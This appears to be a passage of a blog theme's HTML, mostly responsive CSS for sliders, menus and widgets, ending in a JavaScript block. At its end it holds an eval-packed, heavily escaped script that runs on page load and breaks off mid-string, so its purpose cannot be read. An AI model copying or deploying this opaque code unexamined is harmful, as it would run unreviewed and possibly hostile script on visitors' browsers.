	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
  
    border: 1px solid #fff;
    line-height: 38px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLYEuxlJeaa28tsw06Tduad9-84UjkLLI2KUSc9WtL4xcF-NvIycWf07L2y0y6ksqEUksB5cEoLcFq2k7lDVzoar2uWrWD-_LwIlIQANbAwXEuTeMEAg0R3dMX7htqlj7AbcB2JvVbMGer/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1r\\b\\z\\1n\\1f\\1h\\a\\b\\d\\a\\h\\a\\I\\a\\b\\R\\a\\o\\a\\s\\a\\b\\19\\a\\G\\a\\b\\k\\a\\G\\a\\c\\a\\b\\x\\a\\G\\a\\b\\19\\a\\G\\a\\1a\\a\\G\\a\\b\\X\\a\\G\\a\\s\\a\\x\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\10\\a\\e\\a\\c\\a\\b\\x\\a\\k\\a\\w\\a\\h\\a\\b\\k\\a\\e\\a\\b\\k\\a\\k\\a\\w\\a\\h\\a\\b\\19\\a\\e\\a\\b\\19\\a\\k\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\1a\\a\\k\\a\\w\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\k\\a\\w\\a\\h\\a\\B\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\s\\a\\b\\19\\a\\m\\a\\k\\a\\w\\a\\h\\a\\Z\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\12\\a\\e\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\Z\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\c\\a\\b\\R\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\b\\a\\e\\a\\s\\a\\12\\a\\f\\a\\b\\R\\a\\o\\a\\z\\a\\n\\a\\s\\a\\b\\c\\a\\b\\i\\a\\y\\a\\b\\E\\a\\b\\i\\a\\z\\a\\b\\F\\a\\r\\a\\z\\a\\m\\a\\k\\a\\w\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\b\\b\\a\\D\\a\\M\\a\\C\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\c\\a\\G\\a\\J\\a\\c\\a\\m\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\j\\a\\n\\a\\s\\a\\b\\c\\a\\r\\a\\j\\a\\m\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\J\\a\\c\\a\\m\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\18\\a\\D\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\k\\a\\18\\a\\D\\a\\s\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\k\\a\\18\\a\\D\\a\\I\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\S\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\k\\a\\18\\a\\D\\a\\16\\a\\C\\a\\e\\a\\d\\a\\s\\a\\T\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\h\\a\\C\\a\\e\\a\\d\\a\\s\\a\\O\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\o\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\q\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\x\\a\\C\\a\\e\\a\\d\\a\\s\\a\\w\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\c\\a\\C\\a\\e\\a\\d\\a\\s\\a\\c\\a\\d\\a\\k\\a\\w\\a\\h\\a\\H\\a\\e\\a\\18\\a\\D\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\M\\a\\C\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\b\\w\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\c\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\s\\a\\C\\a\\k\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\e\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\f\\a\\e\\a\\Z\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\I\\a\\M\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\f\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\r\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\Z\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\e\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\L\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\Z\\a\\J\\a\\I\\a\\b\\v\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\S\\a\\c\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\w\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\w\\a\\f\\a\\x\\a\\r\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\j\\a\\e\\a\\c\\a\\b\\w\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\R\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\13\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\I\\a\\t\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\j\\a\\p\\a\\j\\a\\d\\a\\h\\a\\I\\a\\l\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\b\\R\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\